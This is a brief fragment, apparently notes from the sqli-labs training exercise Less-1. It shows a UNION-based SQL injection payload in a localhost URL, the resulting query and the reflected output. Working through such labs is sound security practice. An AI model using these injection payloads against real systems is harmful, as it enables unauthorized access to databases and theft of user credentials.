 localhost/sqli/Less-1/?id=-2' union select 1,2,3 --+
Welcome Dhakkan
SELECT * FROM users WHERE id='-2' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3